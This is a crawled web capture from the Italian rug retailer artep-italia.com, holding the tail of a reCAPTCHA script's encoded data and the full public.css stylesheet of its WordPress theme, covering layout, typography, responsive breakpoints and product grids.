hwoN9worDpsKrHcO4wofDmmDCgwwQCsOdMRzDoGPCrx4IXFrCtMKVwrcxw4tOWMO0TTXCmcODw6XDgcOEbR3DssOLwqF0wpB+Mn5kP8OPZQonwojCgcO/aBA6WlJcAsKUFsOXEBXDtEI8QcO4HsOIbH0YwrvDo8KDQcOrw5gFVh/DumtXPUbCosO/w6bDvAXCv1fDvl3CisKsFzVYDcKVGhtIw44Aw6bCvcK9DcOZLMO4Fy0Bw7XCgTM1YMKxw5rCncOaM8KHw47ClMO1eVxde8O+JcKBwozCk3vCksKnU0nDr8O/bQXCm8KZbBhuwpFjwqF9woPCigXCqsO4w69sJcOBMcOPGMKNbMOdWcOAWMOrVMK6w7ABw5FkwoItw5tcV8KVel/CkcKfZBgJQwRwP8ONf8KuFMKuwo5BcWHCojbCmkXDgsOuw7lgWVLDlMKPwqLCsMOswp7CtsKXw5MhRcOZFQEOwpvCs8OPSS/[base64]/MMOrB8OXw4vDv8Oxw7hiwrzDosOawozDvFkYwrowwr7DoiDCv3rDn1vCriHCsMOtw7TCg8OiRHh0wpAawqTDj27Cr8K6wqLDvDhYLhvDqsK7Y3ciX8KabgoWwo7DlD7CisKfLUzCr8OuCcO/w5HCssOPw5DDkMKkwrnCmxdnwq0afMO1w5wZw6pjwqzCl1rDlcOkLy/CtMOhLGnDp8OkT2Q6LMOFScKxwq3Cm8O0w6nDvUgTa3LDqsK/wptGwq/DgkjCm8Otw6jDtcOdwq8zw6TDjsKcQT/DtVtfKxHDlCwLw5xmZQ7DpSnDvsKrZQDCp8KMwoIychBBOsOFG8KMw5zDisKdwo/[base64]/[base64]/UnxMw4XDpFnDhHXCkgxvO04gCD3DgsO3AjwNwpHDskDCi33ChcKrwofDl8O3dDDCk1XChRxrVnHCgQHCuADCgMK1SzfDs8O3w7zDs1Iow5Bbw4zCpCzCt8K0KsO2w5zDtMOOwrPClCg8wrnDjF8twofChsOkw5fCgUNL\x22],null,[\x22conf\x22,null,\x226LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://artep-italia.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222DgyatbRIiNspSjSkAj25An5XwMyA6kr9KUmNbthB1c\\u003d\x22,0,0,null,1,1768681371157,0,0,[127],null,[203],\x22RC-lx5iZIvliDi04w\x22,null,null,null,null,null,\x220dAFcWeA6Iu4CvjnQXFQkQpk012RKI5DpOtgH6uPjfTFFB8jmhKj8Nk6pqvGCrAthEZ43yyUM_i3An61aUsaSRK2rcCwpik5kDCg\x22,1768764170913]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://artep-italia.com/wp-content/themes/artep/css/public.css
body_size: 2690
content:
body{
    width:100%; 
    padding:0;
    margin:0;
    overflow-x: hidden;
    font-size:16px;
    font-family: 'Lato', sans-serif;
    font-weight:300;
}

/*.titolo b{font-weight:600;}*/

.footer_table{
    height:calc(50vh - 72px);
}
.footer_table{
    height:50vh;
}



.colori_testo{
    text-align: center;width:55%;padding:2%;background-color:white;margin:0 auto;color:black;
}

.titolo{
    text-transform:uppercase;font-size:2.6vw;font-weight:600;
}
.sottotitolo{
    font-size:1.8vw;text-transform:uppercase;
}
.txt{
    font-size:1.1vw;margin-top:15px;
}
.sottotitolosmall{
    font-size:1.5vw;text-transform:uppercase;margin-top:5px;
}
.txtsmall{
    font-size:1.1vw;margin-top:3px;
}

/*MODIFICA PUBLIC PER SEO H1*/
.sottotitolo h1{
    font-size:1.8vw;
    text-transform:uppercase;
    display: inline;
    font-weight: 300;
}
.txtsmall h1{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txtsmall h2{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txtsmallbreak h2{
    font-size:1.1vw;
    font-weight: 300;
}
.txtsmall p{
    display: inline;
}
.txt h1{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txt h2{
    font-size:1.1vw;
    display: inline;
    font-weight: 300;
}
.txt p{
    display: inline;
}


.titolo2{
    font-size:2vw;
    text-transform: uppercase;
}
.titolo2 h1{
    font-size:2.6vw;
    text-transform: uppercase;
    display: inline;
    font-weight: 900;
}
.evidenza{
font-size: 2.3vw;

}
.evidenza h2{
    font-size: 2.3vw;
  
    display: inline;
}

.titolo1{
    font-size:5vw;font-weight:600;
}
.sottotitolo1{
font-size:2.8vw
}

.scopri{
    cursor:pointer;margin-top:50px;display:inline-block;padding:11px 15px; background-color:black;color:white;font-size:1vw;font-weight:400; text-transform: uppercase;
}





.titoloslide{
    /*font-family: 'Elsie';*/
    opacity: 0;
    /*display:flex;
    align-items:center;
    justify-content:center;*/position:absolute;
    z-index:1;
    height:auto;
    top:27%;left:0;right:0;
    font-size:3.5vw;
    margin:auto;/*top:-15%;height:100vh;*/
    text-align:center;
    text-transform:uppercase;
    color:black;
}

.sumisura{
   /*top:-27%;left:3%;*/
   top:13%;left:3%;height:auto;
}


@media screen and (max-width:1024px){
    .titoloslide{
        font-size:5vw;
    }
}
@media screen and (max-width:768px){

        .sottotitolo h1{
            font-size:15px;
            display: inline;
            font-weight: 300;
        }
       .txtsmall h1{
            font-size: 15px;
            display: inline;
            font-weight: 300;
        }
        .txtsmall h2{
            font-size: 15px;
            display: inline;
            font-weight: 300;
        }
        .txtsmallbreak h2{
            font-size: 15px;
            font-weight: 300;
        }
        .txtsmall p{
            display: inline;
        }
        .txt h1{
            font-size:15px;
            display: inline;
            font-weight: 300;
        }
        .txt h2{
            font-size:15px;
            display: inline;
            font-weight: 300;
        }
        .txt p{
            display: inline;
        }
        .titolo2 h1{
            font-size:20px;
            display: inline;
            font-weight: 900;
        }
        .evidenza h2{
            font-size: 21px;
            font-style:italic;
            display: inline;
        }
    
   
    
.colori_testo{
    text-align: center;width:80%;padding:2%;background-color:white;margin:0 auto;color:black;
}

    
    
    .footer_table{
    height:auto;
}
.footer_table{
    height:auto;
}
    
    
    .titoloslide{
        font-size:6vw;
    }
    
 .titolo1{
     margin-top: 20px;
    font-size:25px;
}
.sottotitolo1{
font-size:20px;
}

.titolo2{
    font-size:20px;
}
.evidenza{
font-size: 21px;
font-style:italic;
}
.txt{
    font-size:15px;
}


.scopri{
    cursor:pointer;margin-top:50px;display:inline-block;padding:11px 15px; background-color:black;color:white;font-size:20px;font-weight:400;
}   
    
 .txtsmall{
    font-size:15px;
}  


.titolo{
    font-size: 20px;
}
.sottotitolo{
    font-size:15px;
}

    
}
@media screen and (max-width:600px){
    .titoloslide{
       /* left:7%;*/
        font-size:8vw;
    }
}




.testo img{width:100%;max-width:100%; height:auto !important}

.testo{width:90%;margin:0 auto;}


textarea:focus, input:focus{
    outline: none;
}
a{cursor:pointer;text-decoration: none;color:inherit}

/*___slide___*/
.jssora053 {display:block;position:absolute;cursor:pointer;}
.jssora053 .a {fill:none;stroke:#fff;stroke-width:640;stroke-miterlimit:10;}
.jssora053:hover {opacity:.8;}
.jssora053.jssora053dn {opacity:.5;}
.jssora053.jssora053ds {opacity:.3;pointer-events:none;}
/*_______*/

button{font-family:inherit}
select,button:active {
    outline: none;

}

textarea {
    resize: none;
}
textarea,input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: black;
    opacity: 1 !important;
}
textarea,input::-moz-placeholder { /* Firefox 19+ */
    color: black;
    opacity: 1 !important;
}
textarea,input:-ms-input-placeholder { /* IE 10+ */
    color: black;
    opacity: 1 !important;
}
textarea,input:-moz-placeholder { /* Firefox 18- */
    color: black;
    opacity: 1 !important;
}
input,
textarea::-webkit-input-placeholder { /* WebKit browsers */
    color: black;
}
input,
textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: black;
    opacity:  1;
}
input,
textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: black;
    opacity:  1;
}
input,
textarea:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: black;
}

strong,b{
    font-weight:900;
}
h1, h2, h3 ,h4,h5,h6{
    font-weight:normal;
    font-size:16px;
}

/*.testo h2{font-size:25px;}*/

.aligncenter{text-align: center}
figure{margin:0;}
figcaption{text-align:center;margin:5px 0;}

/*__MENU__*/
.line{width:25px;border:1px solid white;margin:6px 0;}
.scroll .line{border:1px solid black;}
#menuDesktop{float:right;font-size:18px;margin-top:13px;/*margin-right:10px;*/text-transform: uppercase;}
#menuMobile{float:right;font-size:18px;margin-top:13.5px;margin-right:20px;display:none;text-transform: uppercase;}
/*__HOME SU MISURA__*/
#overflowSuMisura{overflow:hidden}
.imgzoom{  
    -webkit-transition: all .9s;
    -moz-transition: all .9s;
    -o-transition: all .9s;
    transition: all .9s;
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform:scale(1.2); 
    width:100%;
    background-position:center center;
    background-size: cover;
    background-repeat:no-repeat;
}

#divSuMisuraHome{width:100%;height:70vh;position:relative;background-position:center center; background-size:cover;background-repeat:no-repeat;}


/*___HOME FOOTER___*/
#footer{padding:50px 0;text-align:center;}

.categoriaFooter{
    font-weight:700;
    margin-bottom:5px;
    font-size:18px;
    text-transform:uppercase;
}
.divFooter{
    width:calc(100% / 7 - 8px);float:left;
}
#socialFooter{
    width:56px;float:left;text-align: center
}
.socialImg{
    width:27px;margin-bottom:10px;
}
.socialImg img{
    max-width:100%;
}
/*___HOME TAPPETI IN EVIDENCE___*/

.box{ margin:10px;}
.box * {

    box-sizing: border-box;
}

.row {
    display: flex;
    flex-wrap: wrap;
}
.row .cell {
    flex-basis: calc(100% / 3);
    float: left;
    padding: 10px;
}
.row .cell > * {
    background-size:cover;background-repeat:no-repeat;background-position:center center;
}
.row .cell > * > * {
    display: flex;
    align-items: center;
    justify-content: center;
}
.aspectratio {
    width: 100%;
    height: 0;
    position: relative;
    text-align:center;
    border-radius:5px;
    box-shadow: 7px 7px 7px #808080;
}
/*.aspectratio[data-ratio="9:16"] {
    padding-top: 156.25%;
}*/
.aspectratio[data-ratio="16:9"] {
    padding-top: 56.25%;
}
.aspectratio[data-ratio="9:16"] {
    padding-top: 133.32%;
}
.aspectratio[data-ratio="4:3"] {
    padding-top: 75%;
}
.aspectratio > * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size:18px;
    color:white;
    text-transform:uppercase;
}
.aspectratio div{
    width:65%;left:0;right:0;margin:0 auto;background-color:black;
}

/*__COLLEZIONI__*/

#prodottoEvidenza{
    border-top:1px solid black;padding:20px 0;display:flex;align-items: center;border-bottom:1px solid black;
}
#imgProdottoEvidenza{
    width:50%;float:left;font-family: 'Kaushan Script', cursive;color:white;
}
#testoProdottoEvidenza{
    width:50%;float:left;
}

.contattiDiv{
    display:flex;align-items: center;padding-bottom:20px
}
#testoContatti{
    width:calc(50% - 40px);float:left;padding:0 20px;
}
#mappaContatti{
    width:calc(50% - 40px);float:left;padding:0 20px;
}


/*__PRODOTTI___*/

.rowProdotti {
    display: flex;
    flex-wrap: wrap;
}
.rowProdotti .cellProdotti {
    flex-basis: calc(100% / 3);
    float: left;
    padding: 10px;
}
.rowProdotti .cellProdotti > * {
    background-size:cover;background-repeat:no-repeat;background-position:center center;
}
.rowProdotti .cellProdotti > * > * {
    display: flex;
    align-items: center;
    justify-content: center;
}


@media screen and (max-width:1024px){

    #menuMobile{display:block;}
    #menuDesktop{display:none;}


    .divFooter{
        width:calc(100% / 4 - 8px);float:left;margin-bottom:40px;
    } 
    .divFooter:nth-child(5) {
        clear:both;
    }  
    #socialFooter{
        width:25%;
    }
    .socialImg{
        width:33.33%;float:left;margin-bottom:10px;
    }
    .socialImg img{
        max-width:45%;width:27px
    }  


}

@media screen and (max-width:768px){
    /*__slide__*/
    .jssora053{display:none;}


    /*__PRODOTTI___*/

    .rowProdotti .cellProdotti {
        flex-basis: calc(100% / 2);
    }



    /*.testo{width:calc(100% - 40px);margin:0 auto;}*/



    .contattiDiv{
        display:block;
    }
    #testoContatti{
        width:100%;float:none;padding:0;
    }
    #mappaContatti{
        width:100%;float:none;padding:0;
    }

}


@media screen and (max-width:760px){
    /*___HOME TAPPETI IN EVIDENCE___*/

    .row .cell {
        flex-basis: 70%;margin:0 auto;
        float: none;
    }
}


@media screen and (max-width:610px){
    /*__COLLEZIONI__*/
    #prodottoEvidenza{
        display:block;
    }
    #imgProdottoEvidenza{
        width:70%;float:none;margin: 0 auto;margin-bottom:20px;
    }
    #testoProdottoEvidenza{
        width:70%;float:none;margin: 0 auto;
    }
}


@media screen and (max-width:600px){

    .divFooter:nth-child(5) {
        clear:none;
    }  


    #footer{padding-bottom:10px;}
    .divFooter{
        width:50%;
    }

    #socialFooter{
        width:50%;
    }
    .socialImg{
        width:33.33%;float:left;margin-bottom:10px;
    }

}


@media screen and (max-width:480px){


    /*___HOME TAPPETI IN EVIDENCE___*/

    .rowProdotti .cellProdotti {
        flex-basis: 100%;
    }
    .row .cell {
        flex-basis: 100%;
    }

    /*__COLLEZIONI__*/

    #imgProdottoEvidenza{
        width:100%;
    }
    #testoProdottoEvidenza{
        width:100%;
    }
}

@media screen and (max-width:350px){
    .titoloni{font-size:24px !important;} 
    body{font-size:14px !important}
}
